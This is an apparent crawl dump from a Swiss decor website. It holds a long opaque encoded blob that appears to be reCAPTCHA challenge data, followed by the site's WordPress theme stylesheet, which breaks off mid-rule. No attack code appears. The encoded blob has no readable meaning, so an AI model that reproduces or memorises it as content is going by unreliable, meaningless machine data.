wrtUwotoL33CkUDCuMKOw4bDr8Ktw4gFw5pjwoliwr7Ch8OrLTM/w6sRw4Y7wrDCkD7DlMOsesKjA3LCnG5FacOERHZiV8KjwqjDkSvCogAEw417wonDpsKewo0Ea8K1w5V+w5VwKDYKw6QtCCwfwrLDihPDhsOYOsOzHcK7Lzc1GyBnwoHCuMOBwpFOc8O4wqQVw5k3w5/Dv8ORFjU2DXPCkMOcw6zChWnDgsOrY8KqI8OvWQPCjsK1O8OZHMOZTAXDliQmd1/CqMO9O8K+w43ChsK4N8OAw5Ekw7UAwpTDqgBzQzfDu2PClgROVsOQJ8KLAcOyM8OtNcKswo93w57Dq3LDiMOyfcOLwrvCq17CjMOjw7ImV2A1w6oqwqrCsgXCijHDliM3ScOtBMOmw5UaKMK4w755dQzDk1VEwo/DpALDlm9aSw3DhcObIMO0PMOkw4Mlw5EZfsOrN2x4wrnDrMONw7TCo8K5LHQKEcOnYsK8wrrDlcOoA8KKP8KQwq5tFMOPXMObeMOtHsKUG8ORw5jCsQc3wol8ccKoL3cBY8KOwoLDlibCiyN/w7DConnChMOhwoDDjyrCvcOFwoPDrsKUQ8OdCnLCp8OJKcKrPB1KeTNKaSPCvWJewr7CnVfDpnXCvMO0DsONTxNfImDDm8OUw7ccOT7CrMOXwobDrsKEw4YpFcKPwr1bEMKFMMKNAcKow5HDtMKtDVXCsSZLIlYEwqp/asOIBTVvcsKGwrDCpsOUwqBbFMOIw5XDpBcgwr/Co8KjwrnCusKxwo0pw7rCl03CsAvDpMK4w7XCnMOYwrLDsMKKwqjCpMOCGWgUQcKHw6gfwoUcZVHDiETCh8KSwrHDhsOpb8OBw4DCg8O4WFV0Q1J1WsKbEMOlw6LDrj/[base64]/PWrCrcK2wp7Dp8KfcMOhJcO1w5szwrYFQmAZw4jDj8O5wrzCnCvDmsODw5F9w6DDqEPDnxN9CsKWwq3DkgYMK3HDhgEvNsOoe8K9AMKbDHTDoRNSwo/CjsO0GgzCj1w1WMOFOMKbwq0/[base64]/CqXppw58eGcKSSsK5TsOAB8KBK8KPDk1Jw5dPw43DtgEdNj8zwrrCr8KXEzhfwrnDpWZewrwnworDjQjCtSHDtyPDrcOHYsKdw5Fewokqw5oQLsOOwojDpA5eUsOZLX3DiU/CkcOkX0LCsWRrTBpdSMKHNDUowowxwrXDs3dDw4fDsMKfw4PCoRQ8DcK+wqTDlMOPw6towqYdLW8xcRPDsCTDuiPDj2DCsMKWNcO4wpXDrwrCnmZHw7k1BcK8GW3CqMKew57CksKBCsKFYENpwpFEw58sw4Ezw4JcYcKhVBghK20nSMO+SFPCqsKVwrdwwpvDtVd/w40Uwr0qwrsKC2pvBRxrEcOIIRTCrl/CuMOLW34swojDi8OawpIDwojDjRIcVxJqwrzCt8ODScOfOMOVwrU6EkHDuRXCnDQqwpdWIcKgw6jDnMKnL8KBaHLDo8O6Z8OlecKHJVDDrMOCw5zCvS7Djydfwow4WMK9wqUew4/[base64]/ZcK/fmtYw7gTwpEQwqPDosO7wo8nPHDClMKsw69FRSk9wqU+A8KbSjDCgmRzWUdmw49XHsO9U8KiwrUTw6FeG8KpQyFuw7ZSwojDkMOhem8iw4TCgMKBw7nDnMKPJHHDhFIJw4/[base64]/DncOsw57DscK7TWfCihLDlMO1OMOZYSvDnMO6wp47w7saw7bDkWYPw6rClVfDpsOxwopoNAhwwqouwqPDlsKRfz3DsDjCusK3MsOdUG1Nwp/[base64]/ClsKADkPDpsKmw4QFw4rCjH/DqzYxwovDl2sywojCgcOlBsKiwpXDicKEKjU7wrHCmU84MMOzwpMVScOLw5sGRmFrecKWDMKtE3PDuQVswqVnw4DDucKyw7IASMOYw7bCjMOHw6LDtHHDvkJvwpvCicKDwp7Dh8OaFcK6woAmMUx/asKMw53ChX8BGDnDusOYSVRZw7PDthBdwohjSMKmAsKGZ8OGbxEILMK/wrbCv1Emw78TNcKpwoESd1vCrcO4wojCjcOmSsOtT3jDnQNOwrs/w6xNABPCgcKNDMOFw5sxfcOochPCrMO9wr/Cvg8Cw71RdsKcwrdbSMKOa2Z3w4wgw5nCpsOFwp9swq48w4UrVH/CvMKywrbCk8OvwrgNDcOMw53DvlkJwpTDiMOowoPDvHgeDcOIwroEEjJxG8KBw5rDmMKMw69lDHErwpYbwpTDgCPCqRxWR8OBw5XCoTDCrMKdR8OeQ8O/w5JuwrhwDQ85w5/CgifDqMO+KsOzw4kvw5h/NcKcwqRYwpTDtj9QFikJY2x6wpB5OMKswpRJw7/DuMOcw5I7w6LDomrCtMKIwqvDoRrDsDgdw5gqKyfDoEJGw6HDmU3CgCLDqMOBwoXCj8KiJcKywplhw4AaTH1SYn1bw45Cwr7DpVnDl8K8wpvCjsK/w47DtMK+dX9wPhA/IWFXAl/DmsKjw5chwpoMHsK6ZMOJw7rCssO/A8KiwpTCj3k9NsOGCEzCgFA/w6PDlS3CnVwZEcOdw6AKw7LCgE1COwTDq8KVw4kDF8KXw7vDvsOgCMOnwqU2SRTCsGjDqh1iw7nCg1cXbMKlQ2DDrwpFw7p9a8K8PsKybcKBQEIiwpsewrZbwrcPw6Ftw6PDrQwCdHQYAcKrw6lubsOwwpjCh8OIHcKbwrvDjH9YIMO/bsKkD07CpAxBwqATw5nChGJdbB5fw4zCo1x/wqooQMOnPMK5Ai5XbCVGwpTDuk19w7fDplDCsVTCpsKuF2vDnVdcJMKSw59ww5AqOMOTKVQYZMO9QMKGw4J1wooCIC4WfcO/w7zDkMOpPcOHZTrDv8OgCcKqwr/DkMOrw7AUw5TDqMOSwoR9UTIvw6jCgcOgQ1jCqMO6fcK3w6IaVsOrDkZXT2vCmMK1DcKewonCp8OVZCzCgQzDvUzChBFaesOINMOhwpPDoMO0wqxwwqNCZUNrNsOFwqM6F8O4XTvChcK3UnHDpi4Hdk1yD1DClcKKwoQ/CwzCisK2exnDlgnCkcKQw4VwIsOMw6zCtcKmRsOoNn7DocKpwoQkwqPClcKuw7HDiXrCvksow5spwow7w6/CgcK4w7DDt8OtcsO9bcOhw7RPwrzDt8KowoYMw6HChzlMHsKYCcOiRUnCrsK0PyHCk8OMw6M2w5Y9w6MaOsORTMK8w7hQw7fCsXLDssKHwqzCjcO3Ox4UwoggXMKGMMK7R8KeLsOKaD/CpT8hwrfDjsOlwqnCpFREYcK/[base64]/CrcKYwpQTAyM1dUnCl8KiekExcMKNWGnCjMOwwr/DrhIQw5LDmQXCsXjChhVlF8KLwrXCmmh1wofCp3FZwpDCnn/[base64]/DmDYow7fCkklpLcOCwoJiXBDDpcO2wpzDisORw67CpMKoaMOeEcK1QsObcsOqwpZWaMKEWRkqwpbCj1/[base64]/PC9EesO4JwtLSmApwqNGKsOEw7HCm8OEwpjDjhXDh2/Dq8KpE8ObaHUzw5QhFW4pJMOMw7ojJcOOw6/[base64]/AMOZw7gYMMKSPHIlw7jDiAUsTFgbJBHCn0zDmjBhfh/CksOAw7p0WsKsP05jwpE3b8Oswowlw53CvCdFYMO/[base64]/Cph1NQMOVCD7DsMKyw7/ChSvChMKLw4jDjMKFw4EZQMKpNMKeBcOHw7nDo3w4w4d6w77CsDoOMMK/M8OVSjbCvlBDNsKAw7rDusOeOBYrFWjCkUPClljChD47KsOlRcO7V0vCkXTDvyfDqH/DlsOiVMOfwqnDocO+wqhzYWLDrsOeKMOXwrfCv8KtGsKJVyR5P0DDvcORL8O2CHRxw7Rbw5/Dji1ww6XDk8Krwq8Qw4ggclA8ACRowqFyw4bCt0AEXsKVw63DvjdNelnDmSRwJsK2QcOvcBPDjcOQwrQCC8Koe3NSw6A6woHDhcOMVj/Dr3HDq8K1N14Pw7DCv8KJw7rCkcOAwofDrHQwwpXDnB3CpMOJAyVKQCcMwr3CmcOzwpXCnsKdw5U+SA5nT0cjwrXCrmHDhn7Cp8O4w5vDuMKqEXfDkkjCg8OKw4LDqcKJwp48CDzChg4wQD/CqcOFQmTCgmbCmsOcwrPCpXA8bxQ2w67DtyfCkxdONX1Tw7LDiz1Bfz9jJcKjbcOCBQTDssKfRcOgw7YGbXFGworCnsOLKsK0BCUBI8OOw7bCtgXCgFA3wprDl8OQwq/CgMOOw6rCksKlwokOw57Cl8KbDMOmwqvCgQpiwoodUnjCiMKiw6rCkcKuX8OaRX7DpsOmTTnDgV/DucK7w59oF8OBwp7DtGzCtcK9az9tHMK0bcOXwqPCqMK+wpEbw6nDozEUwp/[base64]/DscObYAUQYz5dw4lKworClsOfw6/CrCrDqMKGJsOcwo3DkQnDkmrDsC1yccO5ejLDmMK8TcOuwo5ywpDCpWTCpcO6wps7w5hMwrHDnEdmF8OhQWs3w6lIw5Udw7rCvUo1MMKuw6ZNw67DqsKmw7PDijRhN2XDn8K1woAkw5/Cri5+a8OxAsKHwoZOw7AGeifDp8OmwrDDqj1Aw7rCl0Mzw7LCl00lw7vDmEdTwrpiNSrDrxrDhcKEwq/[base64]/wrfDicKsdsK3UEodBxccNkIVwoMTGVvDi8ORwoU9fxoEwqsdIF7DtMONw4PCtUvDs8OuZsO9JcKawo4aVcOKSHsVaFR7dz/DmQHDs8KucsKFw5LCscKjWlXCoMK/YSzDscKcIHsjA8Kwc8O+wrjDmTPDusK0w4HDl8OMwpLDsVccKxsKwpYnXBDDlMKEw4QTw7Ilw448worDt8K5BHsnw4ZZw6zCqyLDpsOnM8O1JsO5wrvDmcKqbkR/wqMzRVYFJcKLwp/CnyPDi8KIwo8/[base64]/NsK2wrJAw747w7DCi2wJwqnDpkVZwoDCgzBtw5jDrG9OdWJ5XcK4w6ZOB8KEIcK0e8OWHMOcVWwqwoJdCR3DmsORwq7Dlj/Ck3k4w4d1OcOTIcKSwozDlmNWXMOLw7PClzF1woLCpMOowrhew73ChcKEEBfCv8OjfFcow5zClsKfw6ofwpQRw5LDhiN8woLDmgJVw6zCoMKWOMKfwocYW8K/wq5Fw4gUw4PDtsOaw6RxCsOJw47CssKKwoVYwpLCqcOhw4LDrDPCvGQUMzTDqERudTpHPcOuTsOMw5A/wrhkw5LDlSNfw4QLwqjDhi7CgcKMwqTDq8ONHMO0w4BwwopjdWprHcOZw6AHw5DCp8O5wpzCj2rDnsO1FxwkTMKdbDJOWigedR3Duj00wqbCtWQmX8K9McOkwp7CigjCjDEwwoE2EsOdBQktwpJ+I3DDrMKFw7ZvwqwEc3DDtVIoLMOVw6NxWsKEO0/[base64]/[base64]/CmcKvY1HCqGbDnUR1KMK0w5I6w5HCu8OISQpLIWoLFcOkwo3DlMOnworCt01mw4AyMknCkcKRPzrDucKyw7hIIMKnwrLDly19AMKNQQjDk3fCqMOCTytMw69Te2vDrQkFwoTCrlvCjEFGw5Zcw7bDqmJXB8O+eMOtwosnwo4gwo43wqjDpcKlwoDCpRTCh8OZQQ/DlcOsG8Kka0jDpxohwokbHMKBw73CmMOqw7FgwpoPwrs/eBrCtUzCpQ8Vw6/Dg8OMZcO/BHQTwpMswp/CqcKqwojCpsKkw6zCkcKewoFxw4YSCi4PwpAEZ8KNw6LCqg1BFjwPU8OuwrHDgMO7FXvDrE7DqAs9AsKPwrDCj8Oawq/CpGkOwqrCkMOeTcOZwqU2Gi3CoMK7MT05wq7DoAvDv2FPwqs8WhdtVDrDgGPCvMO/IxPDuMK/wqciWcOawpjDq8O2w7DCusKfwozDljDClUPCpMOgKQ7DtsONSgfCocOkw7/[base64]/[base64]/[base64]/Dv1plU8Odw6EkKmAiXGvCssOEbV3ChsK2wqFxwpwOXHPCkxM3wr7CqsKSwrPCqMO6w5dFYSYNMAd4cTrCt8Kre2x6w7rCpi/Cv3ISwq0Yw6U0wqXDvsKrwroIw7vCg8Ojw7TDoRPClTbDqzUTwqJhO2XDpsONw4jCqsKuw4jCg8OmYMKic8OHw5jCsUDCnMK8wp1OwobCq3hUw7jDi8K8B2QDwqHCphzDsg/CgMOkwpDCr3sOwqJQwrbCssOmJMKXScKPe31dGCEbUMKBwq8Gw74/QhM/[base64]/CmsOZQ2PCs8KXbcOmw5TDqx9Ow4rCjl5BwppBwpHDqQnDocORw5QBSsKRwq/Dv8KKwoDCmMKRw5l9Ex/DrQJndMOowq7CnMKnw7HDq8Khw5HCi8OfB8KYRUfCnMKhwqIRIQhyOMOjFV3Cv8KmwqrCq8O1XcK9wpjCik3DlcKJwrHDtFp2w6LCqMO/IcOcGMKVXVxePMK0YxFaBAHCj0Fdw65mIScuVMO3wpzDil3DhgfDkMOdXcKVf8Okw6HDp8Ovwp3CgXQGw5Bbwq4tE3JPwp3DjcOlZFE3a8KOw5l/RcO0wpbCoy7ChcKYHcKvXsKEfMKtD8KFw6xBwp15w68Zwr03wqkoZw/CmQrCjmtaw6A/w4gJLD3CtsOxwp/[base64]/[base64]/[base64]/CpRjCnsOpPBh6wqnDnWPCs8OawozDtsOxYyrDiMK3w7rCgH3CulAkw4rDrMK1woIRw5ZQwpDCnsKkwqTDmV/[base64]/CsMK1bsK2KygJPcK3WT0/JcKDasK3OUk/M8KQw6fDq8OFGsK6WzMLw6fDlWQKw5vCrCfDk8KHwoMtDFPCucO8asKpL8Onc8K6BDMew7Mxw5DCtCrCmMONEHHCssKDwo/Dn8K2BsKhDkglJ8KewrzDnj85B2AGwofDgMOGGcOSFHV7GsK2wqTDkcKXw51gwovDr8KdByfDngJeWi9nVMOjw7J/[base64]/[base64]/DuMKmAHdTECPDlcObw45Pw6t3DsOXCGLCmxdkbMKrw6bCj3B4MGArw6jCjwh/[base64]/[base64]/DnsKGwp7Dh1YMwrcTaH/DoDM4wprDpSPDk0t8wr/DikjDmB7Cj8Kyw6waX8OTNcKHwovDo8KSaEMhw5zDtcKucT4+TcO0MjjDrzo7w5HDpn1db8OjwplSCWjDtVdrw5/DvMOTwpkdwp5KwqvDscOQwp1NBWnCqAdgwrBBw7bCkcO4LcKdw6fDnsK1KRJQw4IgAcK7AxHDtVt3f0jCtsKkTGbDtsK+w73DiDpewqXCuMOewoQEwpvCgsOPwoPCrsOZNcKvTG9FSMO0w7oKR0LChsOIwr/CimrCu8O+w4/CrMKOaE5jZBfCrhvCmcKAPxfDizvClCnDkMOQw5J2w5ptw4DCuMKMw4XCpcO8Yz/DhcOKw58EGzgaw5gEZcOKasKDJsKaw5Fyw67DosKew7p1acKMwp/[base64]/DtFvCqMOnQBQDw7PCrWrDgHkqaRTCoMOmEcK+woDCs8K7JsKJw7PDoMKvw7pmWnYSZ2IjTScQw5fDgMOawrDDqmUtXT00wo7CgHlhUsO8XxlJbsOBDXIZRyjCuMOBwq02MnjDiFHDpmXCtMOyQMOxw4U3Q8Oew7TDnlzCkAfCkT/Do8KfIhwWwqVLwrjCulTDsTMow4tvDToAJcKULMOJw7PCt8O/X0jDusKwW8O/w4MOc8Klw5EGw5nCgjQtRcO6eCpma8OcwpYhw7HDmSHCnXAXKmbDv8K7woEYwqHCilrCr8KqwrYPw7hKDHHCqiYqw5TCjMKfOsOxwr93w4MMfMO5YSksw5XCnR/Co8Oew7stc2AKJV3ChCLCnBQ9wovDgzXCr8OCYUnCp8KRDFfCqcK2Unhnw7PCpcOlwqXDocKnE3kuF8KPw6xyaVF0wod+PcORf8Ojw4dKYcOwczE5B8OJAMKYwobCpsONw7sGUMK8HhLCpsKqLT/ChsKewrXDsWzDvcOOcl1ZHsO/w7PCt3sJw7HCicOBT8OCw4NdEsKkFW/CusOzwobCpCTCuis/wpkoPGANwrzCtQo5w5xKw7PDucKqwq3DtMKhCVgpwp9fw6ReBsO/V07CiSnCsQRaw6jDpcKpLMKTSEhgwrxNwobCghsQaB9cOCRPwrrCksKOJMOxwp7CuMKqFS8XBSBBJ13DujzDgsOYUlLCisO6JcOySsOlw6U5w7oawq7CmUZ/EcOEwqwrdsKEw57Cn8OZIMOEdy3ChMKsARnCnsOZOsOaw77DjFvCm8O6w57DkBnClgDCv3fDtjk2wrwzw5khRMO5wpMbYyR/wo7DmSrDqMOrZcKJHm7DucKMw7bCoUIcwqQpYMOKw7I2w5pAEsKyfMOawqtWLEMEPcOTw7NATcOYw7jCi8OBEMKbIcOVwoHCkFMuIy4Jw5lZfnPDtQTDmEx6wpzDh0J8YsOZw5HDucOPwrBBw4LCv0VWMsK1ccKSw78Xwq3CosKAw73CrcK/wr3ChcOuTTbCn0YpPMK8E1InX8OqBsOtwqDCn8OLMALCrk/DjVzCgxBKwoNww6wHLcOkwp3DgUI5E3J/[base64]/w5LCuX7DuAdkN8K3P2EDBhHDgmECBB/DlTvDgcORw53Ck1BAwpHCpk8jHUw8dsKvwplnw7VDwr5UB0TDs0Ehw4gdf0/CuEvDjj3DhMK8w6nCowkzGsOkw5/Cl8O1C1tMcQNHw5YlI8O1wpPCmWBywpRZHzISwqtSw5PDngw8Omp0wolvL8KvHMKpwpfDo8KQw7p/w6vCnw/DvMOxwo4bOsKpwpl0w6dWK1JOw4w+YcK1KBHDtsOiKMO1fMKqE8OROMOvQzzCiMOKL8O+w78WLBcvwrXCmHTDuDvDmcOFFyTDkGIuwqQFbMK2wpJpwqlHYcO1MsOrFhokNw4xw7Q3w4HCiz/DgUE6w7bCoMOSYScCTcOnwoTCrQYAw5QzVsOMw7vCoMKNwqTClU/[base64]/wqAEw6TDrh43w7ocWMODwo8ew7Mfw5HCqy5sw6J8woPDg0pXPsKFI8KbM0rDjH53esOlw71XwpzCgDt3wrVMwp4cCcKww6lkwrrDosKfwp18UW/CoFfCsMOTUEvCq8OeG1PClsOfwocCZUswPAJWwq8Sa8KoJ0JBDFYxOsKXBcKMw60DTQvDgnBDw6t+wrB1w7XDkU3CncO+d2MSPMKhPX9bEVjDnHYwIMK4w69zeMOpPBTCqxcbBjfDocODw5fDqMKIw4jDvVLDtsKhWx/CscOUwqXDtcKQw6IaF2NFw753GMKewpN6w7IwLsKrLTHDpsKfw4/DgMOKwoDDsiBUw7sIIsOJw6LDpy/Di8O3LsO0w49ww4ghw4NtwrpeXA3CjEgYw6ccbMOUw4hTPMKqQMOGMTdcw6jDuArClVjCgE/[base64]/DnCkKEWvDrMONwoEyw6/Dn0EuKMKbwqHCuxXDgkMewoLDhsK8w5bCt8OdwrhmX8OXJVUyTMKYFg0XaRtbw4nCtj1JwrcUwp5vwpHCmB8WwpXDvW0uwqEswqQkbn/[base64]/CkDl6M8ORaFhTwqLDlcONwrLDkioGeMK/[base64]/CjmnDk8K8w7Qaw7vDjcO2OxjDmcO4w58QN8KuwrjDqMKfFjAhWlLDunMCwrB3O8O8CMOvwr00wqI5wr/DusOXLcOuwqRUwozDjsOswrYTwpjCjmnDp8KSEFNIw7LCmAkOdcKkd8Ocw5/Cs8Opw7bCq2LCnsK+AjwWw4zCo2TCgm7CqVTDqcKGw4Qtw5HCpcO5wpMNVzQJJsONTg0rw5fCswFbQDdaesOTd8OwwrXDvAw/wrHDsRcgw4rDlcOPwqN9wo3CuGbCo3vCtsK1acKoLcONw5YgwqExwoXCksOhIXBpayHCpcKbw4ZQw7HDtB8/w5EmN8KwwpLDrMKkO8K5woXDo8Kgw5MSw7hoFF9hwoM1BA/ChXDChMO7GnnCjlPDiQ1KeMOAwqrCpz0Zwq3CncOjOV1ywqTDjMOmT8KjFQPDrRzCukEEwqdDQgDCocO3w6g7ehTDjTvDvMKqF0nDt8KaV0ktCcKpbg9tw6nDmsOdWUgLw5wtQQoJw6kcLiDDucKTwpIiOMOtw5jCqsOGIBTCicKmw4/[base64]/[base64]/UDvDhsKow4Vjwo/CpV/[base64]/aMKwHCfCgC/CohvDqGIkHcKVehbCvcKSwo5uwoUpb8KEw7PDuzbDqcOqMUbCs0g3C8K6e8KnOGXDnQzCsn7DtXxuf8K0w6TDoydXM2NPCkBjXltjw4l/XTrDnFzDhsK9w5jCslkzZnfDsh8RAHTCmsOlw6t5Z8KOVWM1wrJQL1NEw4fDmMOpw6fCoEcowr5zGBNFwoNew6PCvDtOwqliF8KEw5rCn8Oiw6Ejw7dnIsOrwrjDvsKtFcOOwp/DsVHDlQ3DkcKAwp7CmksUOVNJw57DoHjDn8KwVjDCpXxNw7vCowjCiQctw6dawrXDjcOnwpVOwonCsQ7DvsKmwrw9ECk+wrcgdMKsw7PCnGPCnmHCjgLCksODw79hwrfCmsOkwpPDrBwwb8KQwr7DncO0wpUaMRjDqcOvwr8nacKhw6TCpsOOw6bDtMKwwq7Dgw/CmcKuwo9kw5lYw5IFPcOIa8KMwrluI8KXw67Cr8OJw7UZbxs2KirDlRbCog/DgxTCiFkJEMOXKsOzYMKuWSEIw50KPGDChG/[base64]/[base64]/w6EYeAIVw4jDoyzCjMKuw7t/w5XCnsKrQMKswqkRwpFDwpnCrELDn8OAa2LDqsOYwpHDjMOAZcKAw59EwoxcVxs1HwVZJnDCllt8wo84w7fDj8Kjw4nDkMOlKsOewr8Cd8KoQ8K5w4XCvE4+ESHCjn3DtVPDi8Okw7/DusOHwoRVw4QvUR3DlCzCpFvCgjHCocOHw71RNcK1woFKd8KXOsOPHsOFw4PCksKBw49dwoJNw57CgR0Hw5UtwrDDjSlyVsOyYMKbw5/Dg8ObRDJjwrTDij5vfVdvIDPDrMK1TcO5e3EoB8OyWMKvw7PCl8OHwozCgcKCbmPDmMOvdcOowrvDu8K/RFbCqkEvw5XDgMKKRyvDgMO5wqTDmDfCt8O4b8KyccOFaMOew6/CpsOhAsOowrZlw4xoA8O1w7hpw6wOR3BjwqVZw6XDq8ONwqtTwonCssOSwqVEwoPDgiDClMOAw47Dm2cSaMOQw7nDl0ZBw7p8UMOZw6EXIMKMMTFqw540dcO/MRgbw4oUw6h2wo1QbTpUERjDvMO2eQPCiU8vw6TDicKLwrHDtF3Dl17Ch8K4w5svw43DhG1cDMO7w6gNw5jCkAvCihvDicOMw4/CtBDCiMOJwrrDpz/[base64]/DkELDgMK+w5HDlCkFw4nCicOGesO0LUNiw4jCnnwdwo5uVcKEwqbCg2zDo8K+wq5HEsO6w63CmhjDqQzDgsOaCxpmw5k9bWcCZMKDwrEmP3vCm8OBwqo/wpPDgsOzGkwYwox7w5jDocKWRlFcXMK/[base64]/CrwoFOSzCmXzDsywBw4jDvQTCgxEdK3HCj3d7wp/[base64]/[base64]/DkcO3wqzCnUF9wo0cw7PCmQfCo8OWVsOCw7fDnsOcw7vCmWfCgsOywrNVRFvDu8OQw4DDjWkPwo95NxnCmTxKT8KVwpLDjV1Gw4cuJ1/[base64]/w4F2woF8HMKvDVbDlsOwwqLDnMOCP8Oew7bDmzFRacK9fSnDkUZnXcKPOcOnw7Z4Y3JMw5YOwofClMK4e1rCr8KacsKnX8KbwoHCh3VpZMK1wrZqTnPCpD/[base64]/[base64]/HcKbISrClMOuw5rCm3TCuytdw5jCh8OLw5J+YFVzPMKQITfClR7CnlAiwp3DlcK1w7vDvBzDsQ9ePDhSSMKWw6glNcOpw5hywqp4JsKHwrPDqMO/w5c7w5PCmR9xCQnCgcK6w4N3B8O1\x22],null,[\x22conf\x22,null,\x226LfPYgkjAAAAAI9Q4toeSL-4FYLpWr_bax8BGKjD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://roulartdcor.ch:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EJHvycDKAeObsHVJqR0Ll76Tg6Z5a6EfTlwE7fDwQsw\\u003d\x22,1,0,null,1,1769053026536,0,0,[157,105,153],null,[137],\x22RC-H7JfUgHWueJKrw\x22,null,null,null,null,null,\x220dAFcWeA6yi0eCdhODHim7ROZsfthntIUAzmcrOXr2mz_cc3yEY_JZRKJ5dtKWb-Ejsr4DSQCsorC6qrlNLzwbjCWaIPTac3q6HA\x22,1769135826556]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/css/style.css
body_size: 44857
content:
/* TABLE OF CONTENTS

1. Theme-specific variables and classes
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header: Logo and Menu
   7.2 Sliders
   7.3 Post info (page/post title, category or tag name, author, meta, etc.)
   7.4 Post Formats
   7.5 Paginations
8. Single page parts
   8.1 Post header
   8.2 Post footer
   8.3 Post author
   8.4 Related posts
   8.5 Comments
   8.6 Page 404
   8.7 Page 'No search results' and 'No archive results'
   8.8 Author's page
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third part plugins

-------------------------------------------------------------- */
/* 1. Theme-specific variables and classes
-------------------------------------------------------------- */
:root {
  --theme-var-page_fullwide: calc( 100vw - var(--theme-var-paddings_fullwide) * 2 ); }

.has-bg-color-color {
  color: var(--theme-color-bg_color); }

.has-bd-color-color {
  color: var(--theme-color-bd_color); }

.has-text-color-color {
  color: var(--theme-color-text); }

.has-text-light-color {
  color: var(--theme-color-text_light); }

.has-text-dark-color {
  color: var(--theme-color-text_dark); }

.has-text-link-color {
  color: var(--theme-color-text_link); }

.has-text-hover-color {
  color: var(--theme-color-text_hover); }

.has-text-link-2-color {
  color: var(--theme-color-text_link2); }

.has-text-hover-2-color {
  color: var(--theme-color-text_hover2); }

.has-text-link-3-color {
  color: var(--theme-color-text_link3); }

.has-text-hover-3-color {
  color: var(--theme-color-text_hover3); }

.has-bg-color-background-color {
  background-color: var(--theme-color-bg_color); }

.has-bd-color-background-color {
  background-color: var(--theme-color-bd_color); }

.has-text-color-background-color {
  background-color: var(--theme-color-text); }

.has-text-light-background-color {
  background-color: var(--theme-color-text_light); }

.has-text-dark-background-color {
  background-color: var(--theme-color-text_dark); }

.has-text-link-background-color {
  background-color: var(--theme-color-text_link); }

.has-text-hover-background-color {
  background-color: var(--theme-color-text_hover); }

.has-text-link-2-background-color {
  background-color: var(--theme-color-text_link2); }

.has-text-hover-2-background-color {
  background-color: var(--theme-color-text_hover2); }

.has-text-link-3-background-color {
  background-color: var(--theme-color-text_link3); }

.has-text-hover-3-background-color {
  background-color: var(--theme-color-text_hover3); }

.accent1 {
  color: var(--theme-color-text_link); }

.accent2 {
  color: var(--theme-color-text_link2); }

.accent3 {
  color: var(--theme-color-text_link3); }

.accent1_bg {
  background-color: var(--theme-color-text_link);
  color: var(--theme-color-inverse_text); }

.accent2_bg {
  background-color: var(--theme-color-text_link2);
  color: var(--theme-color-inverse_text); }

.accent3_bg {
  background-color: var(--theme-color-text_link3);
  color: var(--theme-color-inverse_text); }

.alter_bg {
  background-color: var(--theme-color-alter_bg_color); }

.alter_text {
  color: var(--theme-color-alter_text); }

.alter_link {
  color: var(--theme-color-alter_link); }

.alter_link2 {
  color: var(--theme-color-alter_link2); }

.alter_link3 {
  color: var(--theme-color-alter_link3); }

.extra_bg {
  background-color: var(--theme-color-extra_bg_color); }

.extra_text {
  color: var(--theme-color-extra_text); }

.extra_link {
  color: var(--theme-color-extra_link); }

.extra_link2 {
  color: var(--theme-color-extra_link2); }

.extra_link3 {
  color: var(--theme-color-extra_link3); }

/* 2. Default tag's settings
-------------------------------------------------------------- */
html {
  font-size: 16px; }

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  /* Next rule make text bolder in Mozilla on MacOS */
  overflow: hidden !important; }

body,
body[class*="scheme_"],
.body_style_boxed .page_wrap {
  background-color: var(--theme-color-bg_color); }

[class*="scheme_"],
body[class*="scheme_"] {
  color: var(--theme-color-text); }

article, aside, details, footer, header, hgroup, nav, section {
  display: block; }

/* Lists */
li > p + p {
  margin-top: 0.5em; }

ol, ul {
  padding-left: 1.5em; }

li > ol, li > ul, li > dl, dl > dl {
  margin-bottom: 0 !important; }

li > p {
  margin-bottom: 0; }

ul.wp-block-archives-list,
ul.wp-block-categories-list {
  padding-left: 1.5em; }

ul > li:before {
  color: var(--theme-color-text_link); }

/* Links */
a {
  text-decoration: none;
  background: transparent;
  color: var(--theme-color-text_link); }

.color_style_link2 a {
  color: var(--theme-color-text_link2); }

.color_style_link2 a:hover {
  color: var(--theme-color-text_hover2); }

.color_style_link3 a {
  color: var(--theme-color-text_link3); }

.color_style_link3 a:hover {
  color: var(--theme-color-text_hover3); }

.color_style_dark a {
  color: var(--theme-color-text_dark); }

.color_style_dark a:hover {
  color: var(--theme-color-text_link); }

a,
a:hover,
:focus, a:focus,
:active, a:active {
  outline: 0; }

p > a:hover,
p > a:focus,
p > a:active,
.elementor-text-editor > a:hover,
.elementor-text-editor > a:focus,
.elementor-text-editor > a:active,
.elementor-widget-text-editor .elementor-widget-container > a:hover,
.elementor-widget-text-editor .elementor-widget-container > a:focus,
.elementor-widget-text-editor .elementor-widget-container > a:active {
  text-decoration: underline; }

body.show_outline :focus, body.show_outline a:focus {
  outline: thin dotted !important; }

a[href="javascript:void(0)"] {
  cursor: default; }

a img {
  border: none; }

a,
button,
input[type="button"],
input[type="submit"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
  display: block; }

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
li a,
h3.section_title,
[class*="color_style_"] h1 a, [class*="color_style_"] h2 a, [class*="color_style_"] h3 a, [class*="color_style_"] h4 a, [class*="color_style_"] h5 a, [class*="color_style_"] h6 a, [class*="color_style_"] li a {
  color: var(--theme-color-text_dark); }

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
